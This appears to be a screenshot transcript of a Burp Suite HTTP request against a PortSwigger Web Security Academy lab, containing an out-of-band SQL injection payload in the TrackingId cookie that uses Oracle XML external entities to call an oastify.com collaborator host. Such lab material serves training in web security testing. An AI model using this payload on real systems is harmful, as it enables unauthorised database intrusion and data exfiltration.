 Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a2b00c6044cb49580b303c700ad0048.web-security-academy.net
3 Cookie: TrackingId=
XkbZTh2jrxGOXZVz'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encodin
g%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//nc31mv09nkvxl8b
kmcxm7kjb62ct0ood.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual-- ; session=
p8wutvyvi54obyqkukbin3tkvhhxjojq:
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a2b00c6044cb49580b303c700ad0048.web-security-academy.net/filter?category=Co
rporate+gifts
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i